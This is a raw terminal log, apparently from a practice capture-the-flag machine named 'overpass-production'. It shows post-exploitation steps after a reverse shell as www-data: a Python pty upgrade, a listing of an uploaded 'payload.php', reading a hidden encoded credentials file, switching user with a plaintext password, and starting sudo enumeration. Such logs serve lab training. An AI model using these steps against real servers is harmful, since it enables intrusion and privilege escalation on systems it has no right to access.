 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]